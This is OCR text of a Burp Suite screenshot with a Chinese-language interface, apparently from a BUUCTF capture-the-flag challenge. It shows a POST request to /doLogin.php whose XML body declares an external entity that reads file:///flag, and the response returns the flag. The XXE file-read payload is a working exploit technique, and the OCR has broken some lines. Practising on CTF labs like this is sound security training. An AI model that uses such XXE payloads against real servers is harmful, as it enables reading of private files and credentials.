 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
6 × ...
发送 取消 < > 目标: http://ddd2d688-8caa-4f88-ad5a-2e0bf0b96c04.node3.buuoj.cn ?
请求
Raw 参数 头 Hex XML
POST /doLogin.php HTTP/1.1
Host: ddd2d688-8caa-4f88-ad5a-2e0bf0b96c04.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 172
Origin: http://ddd2d688-8caa-4f88-ad5a-2e0bf0b96c04.node3.buuoj.cn
Connection: close
Referer: http://ddd2d688-8caa-4f88-ad5a-2e0bf0b96c04.node3.buuoj.cn/
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b
5612;
session=f15be20f-fc28-4932-a5bf-c47f99372802.1pyrhvPKF3BMaATiYCp82Qtk0
_M
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///flag">
]>
? < + > v 3比赛
响应
Raw 头 Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 25 Jun 2021 08:37:30 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{67947deb-174a-4930-a5eb-c8f59ae4f76a
}
</msg></result>
? < + > 输入搜索字词 没有比赛
完成 290字节 | 35毫秒